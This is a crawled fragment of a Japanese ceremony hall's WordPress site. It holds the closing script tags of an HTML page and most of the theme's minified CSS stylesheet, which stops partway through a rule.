var wpcf7 = {"api":{"root":"https:\/\/ceremony-kuwana.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ceremony-kuwana.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ceremony-kuwana.com/wp-content/themes/promotionblog/js/skip-link-focus-fix.js?ver=20141010" id="twentyfifteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="twentyfifteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">\u30b5\u30d6\u30e1\u30cb\u30e5\u30fc\u3092\u5c55\u958b<\/span>","collapse":"<span class=\"screen-reader-text\">\u30b5\u30d6\u30e1\u30cb\u30e5\u30fc\u3092\u9589\u3058\u308b<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ceremony-kuwana.com/wp-content/themes/promotionblog/js/functions.js?ver=20150330" id="twentyfifteen-script-js"></script>
<script type="text/javascript" src="https://ceremony-kuwana.com/wp-content/themes/promotionblog/js/magnific-popup/jquery.magnific-popup.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ceremony-kuwana.com/wp-content/themes/promotionblog/js/icc-script.js" id="icc-script-js"></script>
<script type="text/javascript" src="https://ceremony-kuwana.com/wp-content/themes/promotionblog/js/slick/slick.min.js" id="slick-js"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://ceremony-kuwana.com/wp-content/themes/promotionblog/style.css?ver=6.7.4
body_size: 86871
content:
@media screen and (min-width: 768px){.sp--only{display:none}}.pc--only{display:none}@media screen and (min-width: 768px){.pc--only{display:block}}.wide--only{display:none}@media screen and (min-width: 1260px){.wide--only{display:block}}.pagination a,.single__pager a,.blog_category_list a,.footer__menu li>a,.top__informaiton__txt__ttl__link,.top__informaiton__link,.top__blog__list__ttl__link,.top__blog__list__more{position:relative;z-index:2;line-height:1.7}.pagination a:hover,.single__pager a:hover,.blog_category_list a:hover,.footer__menu li>a:hover,.top__informaiton__txt__ttl__link:hover,.top__informaiton__link:hover,.top__blog__list__ttl__link:hover,.top__blog__list__more:hover,.pagination a:active,.single__pager a:active,.blog_category_list a:active,.footer__menu li>a:active,.top__informaiton__txt__ttl__link:active,.top__informaiton__link:active,.top__blog__list__ttl__link:active,.top__blog__list__more:active{opacity:1}.pagination a:after,.single__pager a:after,.blog_category_list a:after,.footer__menu li>a:after,.top__informaiton__txt__ttl__link:after,.top__informaiton__link:after,.top__blog__list__ttl__link:after,.top__blog__list__more:after{z-index:-1;position:absolute;display:block;content:"";width:100%;height:4px;background:currentColor;opacity:0.8;left:0;right:0;margin:0 auto;bottom:0;-webkit-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear;-webkit-transform:scaleY(0.25);-ms-transform:scaleY(0.25);transform:scaleY(0.25);-webkit-transform-origin:bottom center;-ms-transform-origin:bottom center;transform-origin:bottom center}.pagination a:active:after,.single__pager a:active:after,.blog_category_list a:active:after,.footer__menu li>a:active:after,.top__informaiton__txt__ttl__link:active:after,.top__informaiton__link:active:after,.top__blog__list__ttl__link:active:after,.top__blog__list__more:active:after{-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}@media screen and (min-width: 768px){.pagination a:hover:after,.single__pager a:hover:after,.blog_category_list a:hover:after,.footer__menu li>a:hover:after,.top__informaiton__txt__ttl__link:hover:after,.top__informaiton__link:hover:after,.top__blog__list__ttl__link:hover:after,.top__blog__list__more:hover:after{-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}}@media screen and (min-width: 768px){.pc_br{display:block}}.sp_br{display:block}@media screen and (min-width: 768px){.sp_br{display:none}}.md_br{display:block}@media screen and (min-width: 481px){.md_br{display:none}}@-webkit-keyframes fadeIn{from{opacity:0}to{opcaity:1}}@keyframes fadeIn{from{opacity:0}to{opcaity:1}}@media screen and (max-width: 767px){.for_form .form_inner{padding:30px 10px}}@media screen and (min-width: 768px){.for_form .form_inner{padding:50px 20px;width:80%;margin:0 auto}}.for_form p,.for_form .access__data__table>div{display:none}.for_form .requiredmark{display:inline-block;margin-left:15px;background:#FC982C;padding:3px 5px;color:#fff;font-weight:normal;font-size:12px;line-height:1}@media screen and (max-width: 767px){.for_form .requiredmark{font-size:11px}}.for_form div.wpcf7-mail-sent-ok,.for_form div.wpcf7-validation-errors{border:double 4px #FC982C;font-weight:bold;font-size:20px;padding:10px;display:block;margin:30px auto;text-align:center;background-color:#fff}@media screen and (max-width: 767px){.for_form div.wpcf7-mail-sent-ok,.for_form div.wpcf7-validation-errors{font-size:15px}}.for_form form.sent .acceptance,.for_form form.sent .submit{display:none}.for_form form table{border-collapse:collapse}.for_form form table tr:last-child th,.for_form form table tr:last-child td{border:none}.for_form form table th,.for_form form table td{vertical-align:top}@media screen and (max-width: 767px){.for_form form table th,.for_form form table td{padding:7px;display:block;width:100%;vertical-align:middle}}@media screen and (min-width: 768px){.for_form form table th{padding:15px 10px 7px 20px}}@media screen and (min-width: 768px){.for_form form table td{padding:10px}}.for_form form table .wpcf7-form-control{margin:5px}.for_form form input.s_size{margin-left:10px}.for_form form input.s_size[type=text]{width:30%}.for_form form input[type=tel],.for_form form input[type=number],.for_form form input[type=number],.for_form form input[type=text],.for_form form input[type=email],.for_form form input[type=date]{padding:5px;border:solid 1px #ccc;background-color:#fff}@media screen and (min-width: 768px){.for_form form input[type=tel],.for_form form input[type=number],.for_form form input[type=number],.for_form form input[type=text],.for_form form input[type=email],.for_form form input[type=date]{padding:7px}}@media screen and (max-width: 767px){.for_form form input[type=tel],.for_form form input[type=number],.for_form form input[type=number],.for_form form input[type=text],.for_form form input[type=email],.for_form form input[type=date]{font-size:14px}}.for_form form input[type=tel]{width:16em}.for_form form input[type=number]{width:3em}.for_form form input[type=text]{width:98%}.for_form form input[type=text]#zip,.for_form form input[type=text]#zip2,.for_form form input[type=text]#pref{width:12em}.for_form form input[type=email]{width:98%}.for_form form input[type="radio"]{margin:0 0 4px 0 !important}.for_form form input[type=submit]{display:block;width:100%;max-width:21em;padding:10px;margin:0 auto;font-size:14px;font-size:1.4rem;cursor:pointer;color:#fff;background:#5ACFD3;border:solid 1px #5ACFD3;border-radius:20px;letter-spacing:5px;-webkit-transition:all 0.25s ease;-o-transition:all 0.25s ease;transition:all 0.25s ease}.for_form form input[type=submit]:hover{color:#FC982C;background:#fff;border:solid 1px #999}.for_form form input[type="submit"][disabled]{cursor:not-allowed}.for_form form input[type="submit"][disabled]:hover{background:#fff;border:solid 1px #5ACFD3;color:#5ACFD3}.for_form form .acceptance{padding:10px 0;margin:10px auto;font-size:16px;font-size:1.6rem;line-height:1.4;text-align:left}@media screen and (min-width: 768px){.for_form form .acceptance{line-height:1.75;text-align:center}}.for_form form .acceptance input[type="checkbox"]{margin:0}.for_form form .acceptance span{vertical-align:middle}.for_form form textarea{width:98%;padding:5px;border:solid 1px #ccc;background-color:#fff}.for_form form .form_select{overflow:hidden;width:90%;margin-left:5px;text-align:center}.for_form form .form_select select{width:100%;cursor:pointer;text-indent:0.01px;-o-text-overflow:ellipsis;text-overflow:ellipsis;border:none;outline:none;background:transparent;background-image:none;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.for_form form .form_select select::-ms-expand{display:none}.for_form form .form_select{position:relative;border:1px solid #bbbbbb;border-radius:2px;background:#ffffff}.for_form form .form_select::before{position:absolute;top:0.8em;right:0.9em;width:0;height:0;padding:0;content:'';border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid #666666;pointer-events:none}.for_form .form_btn_group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.contact_note li{margin-left:1em;text-indent:-1em}.contact_note li:before{display:inline;content:'＊'}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,.access__data__table>div,blockquote,pre,a,abbr,acronym,address,cite,code,del,dfn,ins,kbd,q,s,samp,strike,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,figure{border:0;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}*{-webkit-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:inherit;box-sizing:inherit}article,aside,details,figcaption,figure,footer,header,main,nav,section{display:block}ol,ul,li{list-style-type:none}table{width:100%;border-collapse:collapse;border-spacing:0}table caption,table th,table td{font-weight:normal;text-align:left}@font-face{font-family:'icomoon';src:url("fonts/icomoon.eot?tzkoro");src:url("fonts/icomoon.eot?tzkoro#iefix") format("embedded-opentype"),url("fonts/icomoon.ttf?tzkoro") format("truetype"),url("fonts/icomoon.woff?tzkoro") format("woff"),url("fonts/icomoon.svg?tzkoro#icomoon") format("svg");font-weight:normal;font-style:normal}@font-face{font-family:'BirchStd';src:url("fonts/BirchStd.woff") format("woff"),url("fonts/BirchStd.ttf") format("truetype"),url("fonts/BirchStd.eot") format("embedded-opentype")}@font-face{font-family:'cinecaption';src:url("fonts/cinecaption227.woff") format("woff"),url("fonts/cinecaption227.ttf") format("truetype"),url("fonts/cinecaption227.eot") format("embedded-opentype")}[class^="icon-"],[class*=" icon-"]{font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-facebook:before{content:"\e849"}.icon-twitter:before{content:"\e84d"}.icon-phone:before{content:"\e81b"}.icon-mail2:before{content:"\e844"}body{font-family:'Noto Serif JP', serif}.btn2__ja,#breadcrumb li,.ttl--other,.posts .posts__ttl,.funeral-flow__order__item__txt-large{font-family:'Noto Sans JP', sans-serif}.btn2__eng{font-family:'Roboto', sans-serif;font-style:italic}.en{font-family:'Josefin Sans', sans-serif}body{font-weight:400;font-style:normal;color:#323232}html,body{height:100%}html{font-size:62.5%}.login #login h1 a{background:url(images/common/logo.png) center/contain no-repeat !important;width:250px;max-width:100%;height:47px;display:block}h2,h3,h4,h5,h6{line-height:1.3}.main{letter-spacing:0}p,.access__data__table>div{line-height:1.75}header,#site__navigation,#mainvisualarea,#breadcrumb,#pagetitlearea,.content,footer{width:100%}.ofi{-o-object-fit:cover;object-fit:cover;font-family:"object-fit:cover;"}.bg_white{background:#fff}.fwb{font-weight:bold}.fwb li{margin-bottom:0}.ttl.mainwrap{width:90%;margin:auto}a{color:#323232;text-decoration:none}a:hover,a:active{outline:0;opacity:0.7;-webkit-transition:opacity .2s ease-out;-o-transition:opacity .2s ease-out;transition:opacity .2s ease-out}a img{border:0}a img:hover,a img:active{outline:0;opacity:0.7;-webkit-transition:opacity .2s ease-out;-o-transition:opacity .2s ease-out;transition:opacity .2s ease-out}img{border:0;max-width:100%;height:auto;vertical-align:bottom}.mainwrap{margin:0 auto;padding:0 1em;width:95%}@media screen and (min-width: 768px){.mainwrap{padding:0;max-width:970px;width:95%}}@media screen and (min-width: 1260px){.mainwrap{width:100%}}.mainwrap.mainwrap-wide{max-width:1260px}.img_zoom{display:block;overflow:hidden}.img_zoom .img{overflow:hidden;margin-bottom:1em}.img_zoom img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease}.img_zoom:active img{-webkit-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;-webkit-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15)}@media screen and (min-width: 768px){.img_zoom:hover img{-webkit-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;-webkit-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15)}}.btn{overflow:hidden;position:relative;background:#fff;color:#808080;border:1px solid #ccc;display:block;line-height:1.5;padding:1em 0.5em;max-width:240px;margin:auto;text-align:center}.btn span,.btn .fas{font-size:12px;font-size:1.2rem;position:relative;z-index:1}.btn span{-webkit-transition:color .25s linear;-o-transition:color .25s linear;transition:color .25s linear;text-decoration:underline}.btn .arrow{position:absolute;top:50%;right:5%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);display:block;width:18%;height:1px;background:currentColor}.btn .arrow:after{display:block;position:absolute;content:"";top:0;right:0;height:1px;width:10px;background:currentColor;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom}.btn .fas{margin-left:0.5em}.btn svg{position:absolute;top:5px;left:5px;width:20px;height:20px}.btn svg .cls-1{fill:currentColor;-webkit-transition:color .25s linear;-o-transition:color .25s linear;transition:color .25s linear}.btn:before{background:#808080;position:absolute;top:0;left:0;width:100%;height:100%;content:"";-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s;opacity:0}.btn:active{color:#fff}.btn:active:before{-webkit-transition:all .5s linear;-o-transition:all .5s linear;transition:all .5s linear;-webkit-transform:translate3d(0%, 0, 0);transform:translate3d(0%, 0, 0);opacity:1}@media screen and (min-width: 768px){.btn:hover{color:#fff}.btn:hover:before{-webkit-transition:all .25s linear;-o-transition:all .25s linear;transition:all .25s linear;-webkit-transform:translate3d(0%, 0, 0);transform:translate3d(0%, 0, 0);opacity:1}}.btn.btn--another{color:#5ACFD3;background:rgba(255,255,255,0.8)}.btn.btn--another:before{background:#5ACFD3}.btn.btn--another:active{color:#fff}@media screen and (min-width: 768px){.btn.btn--another:hover{color:#fff}}.btn2{text-align:center;display:block;max-width:300px;width:100%}.btn2__eng{font-size:18px;font-size:1.8rem;display:block;margin-bottom:0.2em}@media screen and (min-width: 768px){.btn2__eng{font-size:24px;font-size:2.4rem}}.btn2__ja{display:block;font-size:12px;font-size:1.2rem}@media screen and (min-width: 768px){.btn2__ja{font-size:14px;font-size:1.4rem}}.btn2__top{background-color:#fff;background-image:url(images/common/btn2_left-top.png),url(images/common/btn2_right-top.png),url(images/common/btn2_right-bottom.png),url(images/common/btn2_left-bottom.png);background-repeat:no-repeat;background-size:21px 21px;background-position:5px 5px,calc(100% - 5px) 5px,calc(100% - 5px) calc(100% - 5px),5px calc(100% - 5px);padding:1.2em 0.5em}.btn2__bottom{background:#323232;height:20px;position:relative}.btn2__bottom:after{display:block;content:"";position:absolute;width:0;height:0;top:50%;right:50%;-webkit-transform:translate(50%, -50%);-ms-transform:translate(50%, -50%);transform:translate(50%, -50%);border-top:9px solid #fff;border-right:9px solid transparent;border-left:9px solid transparent}.img{text-align:center}.searchform{width:200px;background:#FC982C}.searchfield{font-size:18px;font-size:1.8rem;margin:0;padding:calc(0.5em - 2px);width:calc(100% - 35px);padding-right:2px}.search{font-family:FontAwesome;background:transparent;font-size:20px;font-size:2rem;color:#fff;height:30px;padding:0;border:none;cursor:pointer}.clear:after{display:block;content:"";clear:both;overflow:hidden}.tar{text-align:right}.break_word{word-wrap:break-word}.mb5{margin-bottom:5px !important}.mb7{margin-bottom:7px !important}.mb10{margin-bottom:10px !important}.mb15{margin-bottom:15px !important}.mb20{margin-bottom:20px !important}.mb30{margin-bottom:30px !important}.mb50{margin-bottom:50px !important}.mb60{margin-bottom:60px !important}.mb70{margin-bottom:70px !important}.mb120{margin-bottom:120px !important}.mb0{margin-bottom:0 !important}.mt1em{margin-top:1em}.mt1em{margin-top:2em}.mb1em{margin-bottom:1em !important}.mb2em{margin-bottom:2em !important}.mb3em{margin-bottom:3em !important}.mb4em{margin-bottom:4em !important}.mb5em{margin-bottom:5em !important}.lh14{line-height:1.4em !important}.lh17{line-height:1.7em !important}.lh2{line-height:2em !important}.text_left{text-align:left !important}.text_right{text-align:right !important}.text_center{text-align:center !important}.text_red{color:#f00 !important}.switch{visibility:hidden}@media screen and (max-width: 767px){.spview,.sp_taview,.sp_pcview{display:block !important}.taview,.ta_pcview,.pcview{display:none !important}}@media screen and (min-width: 768px) and (max-width: 980px){.sp_taview,.taview,.ta_pcview{display:block !important}.spview,.sp_pcview,.pcview{display:none !important}}@media screen and (min-width: 981px){.sp_pcview,.ta_pcview,.pcview{display:block !important}.spview,.sp_taview,.taview{display:none !important}}@media screen and (min-width: 768px){.leftdir{float:left}.rightdir{float:right}}strong,b,.bold{font-weight:bold}small,.small{font-size:14px}.bg_w{background:#fff}.bg_g{background:#E5E5ED}.ta_c{text-align:center}@media screen and (max-width: 767px){.col2_wrap .col2_item,.col3_wrap .col3_item,.col4_wrap .col4_item{margin-bottom:15px}.col2_wrap .col2_item a,.col3_wrap .col3_item a,.col4_wrap .col4_item a{display:block}.col2_wrap .col2_item:nth-child(2n),.col2_wrap .col2_item:last-child{margin-right:0}.col3_wrap .col3_item:nth-child(3n),.col3_wrap .col3_item:last-child{margin-right:0}.col4_wrap .col4_item:nth-child(4n),.col5_wrap.col5_item:nth-child(5n){margin-right:0}.f_size55 .leftdir,.f_size55 .rightdir,.f_size64 .leftdir,.f_size64 .rightdir,.f_size46 .leftdir,.f_size46 .rightdir,.f_size73 .leftdir,.f_size73 .rightdir,.f_size37 .leftdir,.f_size37 .rightdir,.f_size82 .leftdir,.f_size82 .rightdir,.f_size28 .leftdir,.f_size28 .rightdir,.f_size91 .leftdir,.f_size91 .rightdir,.f_size19 .leftdir,.f_size19 .rightdir{float:none;width:auto;margin-bottom:30px}}@media screen and (min-width: 768px){.col2_wrap:after{display:block;content:"";clear:both;overflow:hidden}.col2_wrap .col2_item{width:49%;float:left;margin-right:2%}.col2_wrap .col2_item:nth-child(2n){float:right;margin-right:0}.col3_wrap:after{display:block;content:"";clear:both;overflow:hidden}.col3_item{float:left;width:32%;margin-right:2%}.col3_item:nth-child(3n){margin-right:0}.col3_item:nth-child(3n+1){clear:left}.col4_wrap:after{display:block;content:"";clear:both;overflow:hidden}.col4_wrap .col4_item{width:23.5%;float:left;margin-right:2%}.col4_wrap .col4_item:nth-child(4n){margin-right:0}.col4_wrap .col4_item:nth-child(4n+1){clear:left}.col5_wrap:after{display:block;content:"";clear:both;overflow:hidden}.col5_wrap .col5_item{width:19.2%;float:left;margin-right:1%}.col5_wrap .col5_item:nth-child(5n){margin-right:0}.col5_wrap .col5_item:nth-child(5n+1){clear:left}.f_size55:after,.f_size64:after,.f_size46:after,.f_size73:after,.f_size37:after,.f_size82:after,.f_size28:after,.f_size91:after,.f_size19:after{display:block;content:"";clear:both;overflow:hidden}.f_size55>.leftdir{width:49%}.f_size55>.rightdir{width:49%}.f_size64>.leftdir{width:59%}.f_size64>.rightdir{width:39%}.f_size46>.leftdir{width:39%}.f_size46>.rightdir{width:59%}.f_size73>.leftdir{width:69%}.f_size73>.rightdir{width:29%}.f_size37>.leftdir{width:29%}.f_size37>.rightdir{width:69%}.f_size82>.leftdir{width:79%}.f_size82>.rightdir{width:19%}.f_size28>.leftdir{width:19%}.f_size28>.rightdir{width:79%}.f_size91>.leftdir{width:89%}.f_size91>.rightdir{width:9%}.f_size19>.leftdir{width:9%}.f_size19>.rightdir{width:89%}}#back_to_top{position:fixed;z-index:9999;right:5px;bottom:5px;width:4.5em}@media screen and (min-width: 768px) and (max-width: 980px){#back_to_top{right:20px;bottom:20px}}@media screen and (min-width: 981px){#back_to_top{right:45px;bottom:45px}}.breadcrumb{width:100%}#breadcrumb{margin:0 auto;margin-bottom:60px}@media screen and (min-width: 768px){#breadcrumb{margin-bottom:120px}}@media screen and (min-width: 768px){#breadcrumb{width:100%}}#breadcrumb ul{overflow:hidden;margin:0 auto;margin-left:2%}#breadcrumb li{float:left;padding:5px 5px 5px 0;font-size:12px;font-size:1.2rem;color:#808080;color:#323232}#breadcrumb a{display:block;color:#323232}#breadcrumb a:hover{opacity:0.8}#Pager{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.pagination{display:inline-block;overflow:hidden;clear:both;position:relative;padding:20px 0;font-weight:bold;font-size:14px;font-size:1.4rem;text-shadow:0 0 1px #fff,0 0 1px #fff,0 0 1px #fff}@media screen and (min-width: 768px){.pagination{font-size:16px;font-size:1.6rem}}.pagination span{display:block;float:left;text-decoration:none;width:auto}.pagination a{line-height:1.7;display:block;float:left;text-decoration:none;color:#323232;text-align:center;-webkit-transition:all .25s linear;-o-transition:all .25s linear;transition:all .25s linear;margin:0 0.5em}.pagination a:active{color:#FC982C}.pagination a:active:after{background:#FC982C}@media screen and (min-width: 768px){.pagination a:hover{color:#FC982C}.pagination a:hover:after{background:#FC982C}}.pagination .current{margin:0 0.5em;line-height:1.7;background:none;color:#FC982C;text-align:center;position:relative}.pagination .current:after{display:block;content:"";position:absolute;bottom:0;left:0;right:0;margin:0 auto;height:1px;background:#FC982C}.single__pager{clear:both;overflow:hidden;position:relative;font-size:16px;font-size:1.6rem;margin:auto;margin-bottom:80px}@media screen and (min-width: 768px){.single__pager{margin-bottom:160px}}.single__pager a{display:inline-block;line-height:1.2;-webkit-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease;color:#FC982C}.single__pager a:after{background:currentColor}.single__pager .left,.single__pager .right{display:inline-block}.single__pager .left{float:left}.single__pager .right{float:right;text-align:right}.single .entry_content p,.single .entry_content .access__data__table>div{display:block;margin:1em 0}.single .entry_content h1,.single .entry_content h2,.single .entry_content h3,.single .entry_content h4,.single .entry_content h5,.single .entry_content h6,.single .entry_content ul,.single .entry_content li,.single .entry_content img,.single .entry_content table,.single .entry_content tr,.single .entry_content th,.single .entry_content td,.single .entry_content dl,.single .entry_content dt,.single .entry_content dd{font-weight:normal;margin:0px;padding:0px;border:none;list-style-type:none}.single .entry_content strong{font-weight:bold}.single .entry_content em{font-style:italic}.single .entry_content blockquote{display:block;-webkit-margin-before:1em;-webkit-margin-after:1em;-webkit-margin-start:40px;-webkit-margin-end:40px}.single .entry_content .aligncenter{display:block;margin:0 auto}.single .entry_content .alignright{float:right}.single .entry_content .alignleft{float:left}.single .entry_content img[class*="wp-image-"],.single .entry_content img[class*="attachment-"]{max-width:100%;height:auto}.single .entry_content .clearfix{overflow:hidden;zoom:1}.single .entry_content .clearfix:after{content:".";display:block;clear:both;height:0;visibility:hidden}@media screen and (min-width: 768px){.title.nowrap{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;-webkit-text-overflow:ellipsis;-o-text-overflow:ellipsis}}.img_area{text-align:center}@media screen and (min-width: 768px){.sp--only{display:none}}.pc--only{display:none}@media screen and (min-width: 768px){.pc--only{display:block}}.wide--only{display:none}@media screen and (min-width: 1260px){.wide--only{display:block}}.pagination a,.single__pager a,.blog_category_list a,.footer__menu li>a,.top__informaiton__txt__ttl__link,.top__informaiton__link,.top__blog__list__ttl__link,.top__blog__list__more{position:relative;z-index:2;line-height:1.7}.pagination a:hover,.single__pager a:hover,.blog_category_list a:hover,.footer__menu li>a:hover,.top__informaiton__txt__ttl__link:hover,.top__informaiton__link:hover,.top__blog__list__ttl__link:hover,.top__blog__list__more:hover,.pagination a:active,.single__pager a:active,.blog_category_list a:active,.footer__menu li>a:active,.top__informaiton__txt__ttl__link:active,.top__informaiton__link:active,.top__blog__list__ttl__link:active,.top__blog__list__more:active{opacity:1}.pagination a:after,.single__pager a:after,.blog_category_list a:after,.footer__menu li>a:after,.top__informaiton__txt__ttl__link:after,.top__informaiton__link:after,.top__blog__list__ttl__link:after,.top__blog__list__more:after{z-index:-1;position:absolute;display:block;content:"";width:100%;height:4px;background:currentColor;opacity:0.8;left:0;right:0;margin:0 auto;bottom:0;-webkit-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear;-webkit-transform:scaleY(0.25);-ms-transform:scaleY(0.25);transform:scaleY(0.25);-webkit-transform-origin:bottom center;-ms-transform-origin:bottom center;transform-origin:bottom center}.pagination a:active:after,.single__pager a:active:after,.blog_category_list a:active:after,.footer__menu li>a:active:after,.top__informaiton__txt__ttl__link:active:after,.top__informaiton__link:active:after,.top__blog__list__ttl__link:active:after,.top__blog__list__more:active:after{-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}@media screen and (min-width: 768px){.pagination a:hover:after,.single__pager a:hover:after,.blog_category_list a:hover:after,.footer__menu li>a:hover:after,.top__informaiton__txt__ttl__link:hover:after,.top__informaiton__link:hover:after,.top__blog__list__ttl__link:hover:after,.top__blog__list__more:hover:after{-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}}@media screen and (min-width: 768px){.pc_br{display:block}}.sp_br{display:block}@media screen and (min-width: 768px){.sp_br{display:none}}.md_br{display:block}@media screen and (min-width: 481px){.md_br{display:none}}@keyframes fadeIn{from{opacity:0}to{opcaity:1}}.uppercase{text-transform:uppercase}.iframe--wrap{position:relative;padding-top:56.25%;width:100%}.iframe--wrap iframe{position:absolute;top:0;left:0;width:100%;height:100%}p,.access__data__table>div{font-size:14px;font-size:1.4rem}@media screen and (min-width: 768px){p,.access__data__table>div{font-size:2vw}}@media screen and (min-width: 1260px){p,.access__data__table>div{font-size:20px;font-size:2rem}}.bg-1{background:url(images/top/illust-1.png) left top no-repeat}.bg-2{background:url(images/common/bg-1.png)}.bg-3{background:url(images/common/illust-2.png) left top no-repeat,url(images/common/illust-3.png) right bottom no-repeat}.bg-4{background:url(images/common/bg-2.jpg)}.bg-5{background:url(images/common/illust-5.png) left top no-repeat}h1[class*="ttl"],h2[class*="ttl"],h3[class*="ttl"],p[class*="ttl"],.access__data__table>div[class*="ttl"]{font-weight:bold}h1[class*="list__ttl"],h2[class*="list__ttl"],h3[class*="list__ttl"],p[class*="list__ttl"],.access__data__table>div[class*="list__ttl"]{font-weight:bold;font-size:18px;font-size:1.8rem}@media screen and (min-width: 768px){h1[class*="list__ttl"],h2[class*="list__ttl"],h3[class*="list__ttl"],p[class*="list__ttl"],.access__data__table>div[class*="list__ttl"]{font-size:2vw}}@media screen and (min-width: 1260px){h1[class*="list__ttl"],h2[class*="list__ttl"],h3[class*="list__ttl"],p[class*="list__ttl"],.access__data__table>div[class*="list__ttl"]{font-size:24px;font-size:2.4rem}}p,.access__data__table>div{font-size:14px;font-size:1.4rem}@media screen and (min-width: 768px){p,.access__data__table>div{font-size:1.8vw;line-height:2}}@media screen and (min-width: 1260px){p,.access__data__table>div{font-size:18px;font-size:1.8rem}}.ttl__ub{font-size:20px;font-size:2rem;text-align:center;padding-bottom:0.8em;position:relative;margin-bottom:1em}@media screen and (min-width: 768px){.ttl__ub{font-size:30px;font-size:3rem}}.ttl__ub:after{display:block;content:"";position:absolute;right:50%;bottom:0;-webkit-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%);width:80%;max-width:540px;height:1px;background:#FC982C}.ttl__ub__small{font-size:12px;font-size:1.2rem}@media screen and (min-width: 768px){.ttl__ub__small{font-size:14px;font-size:1.4rem}}.ttl__ub-gray:after{background:-webkit-gradient(linear, left top, right top, from(#999), color-stop(50%, #999), color-stop(51%, transparent));background:-o-linear-gradient(left, #999 0%, #999 50%, transparent 51%);background:linear-gradient(to right, #999 0%, #999 50%, transparent 51%);background-size:4px 4px}.ttl-bdl{position:relative}.ttl-bdl:before{display:block;content:"";position:absolute;top:0;left:-0.5em;width:4px;height:100%;background:#FC982C}.page__first{height:150px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#ddd1c2}.page__first__ttl{font-weight:normal;font-size:24px;font-size:2.4rem;text-align:center}@media screen and (min-width: 768px){.page__first__ttl{font-size:32px;font-size:3.2rem}}.page__guide{margin-bottom:65px}@media screen and (min-width: 768px){.page__guide{margin-bottom:130px}}.page__guide .ttl__ub{margin-bottom:1.9em}.page__guide-contact{margin-bottom:0;padding-bottom:20px}@media screen and (min-width: 768px){.page__guide-contact{padding-bottom:40px}}.page__guide-archive{margin-bottom:0;padding-bottom:50px}@media screen and (min-width: 768px){.page__guide-archive{padding-bottom:100px}}.page__guide__txt1{font-size:16px;font-size:1.6rem}@media screen and (min-width: 768px){.page__guide__txt1{font-size:2.4vw;line-height:2.5;text-align:center}}@media screen and (min-width: 1260px){.page__guide__txt1{font-size:24px;font-size:2.4rem}}.page__guide__txt1-contact{font-size:14px;font-size:1.4rem}@media screen and (min-width: 768px){.page__guide__txt1-contact{font-size:2vw;line-height:1.75;text-align:center}}@media screen and (min-width: 1260px){.page__guide__txt1-contact{font-size:20px;font-size:2rem}}.page__guide__img{margin-top:25px}@media screen and (min-width: 768px){.page__guide__img{margin-top:50px}}.page__guide__txt2{margin-top:1.66em;font-size:14px;font-size:1.4rem}@media screen and (min-width: 768px){.page__guide__txt2{font-size:1.8vw;line-height:3.33;text-align:center}}@media screen and (min-width: 1260px){.page__guide__txt2{font-size:18px;font-size:1.8rem}}.ttl--other{text-align:center;font-size:20px;font-size:2rem;padding-bottom:0.75em;position:relative;font-weight:900}@media screen and (min-width: 768px){.ttl--other{font-size:30px;font-size:3rem}}.ttl--other:after{display:block;content:"";position:absolute;width:100%;height:1px;left:0;bottom:0;background:currentColor}.disc{position:relative;padding-left:1em}.disc:before{display:block;content:"\30FB";position:absolute;left:0;top:0}.table--wrap{overflow-x:auto}.table--wrap table{table-layout:fixed}.table--wrap table tbody{width:100%;display:table}.hover--opacity{display:block;-webkit-transition:opacity .5s ease-in-out;-o-transition:opacity .5s ease-in-out;transition:opacity .5s ease-in-out}.hover--opacity:active{opacity:0.7}@media screen and (min-width: 